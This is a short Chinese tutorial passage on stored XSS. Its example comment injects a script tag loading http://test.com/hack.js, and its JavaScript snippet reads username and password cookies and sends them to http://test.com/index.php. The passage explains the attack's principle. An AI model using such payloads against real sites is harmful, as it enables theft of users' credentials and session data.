 更恶劣的XSS跨站脚本攻击
有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等，看个最简单的例
子：利用XSS窃取用户名密码。
Your Comment
Nick Name:
steal password
Comment:
I got your password
<script type="text/javascript"
src="http://test.com/hack.js"></script>
POST
当然这个示例很简单，几乎攻击不到任何网站，仅仅看看其原理。
我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次
登录，有些网站是直接用明文记录用户名、密码，恶意用户注册账
户登录后使用简单工具查看cookie结构名称后，如果网站有xss漏洞，
那么简单的利用jsonp就可以获取其它用户的用户名、密码了。
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);